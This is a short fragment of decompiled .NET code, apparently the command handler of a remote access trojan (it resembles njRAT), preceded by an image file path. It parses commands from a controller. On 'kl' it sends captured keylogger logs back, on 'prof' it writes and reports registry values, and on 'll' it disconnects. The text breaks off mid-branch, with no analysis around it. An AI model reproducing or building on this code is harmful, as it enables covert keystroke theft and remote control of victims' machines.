 string[] array = Strings.Split(OK.BS(ref b), OK.Y, -1, CompareMethod.Binary);
checked
{
try
{
string left = array[0];
if (Operators.CompareString(left, "ll", false) == 0)
{
OK.Cn = false;
}
else if (Operators.CompareString(left, "kl", false) == 0)
{
OK.Send("kl" + OK.Y + OK.ENB(ref OK.kq.Logs));
}
else if (Operators.CompareString(left, "prof", false) == 0)
{
string left2 = array[1];
if (Operators.CompareString(left2, "~", false) == 0)
{
OK.STV(array[2], array[3], RegistryValueKind.String);
}
else if (Operators.CompareString(left2, "!", false) == 0)
{
OK.STV(array[2], array[3], RegistryValueKind.String);
OK.Send(Conversions.ToString(Operators.ConcatenateObject("getvalue" + OK.Y + array[1] + OK.Y, OK.GTV(array[1],
""))));
}
else if (Operators.CompareString(left2, "@", false) == 0)
{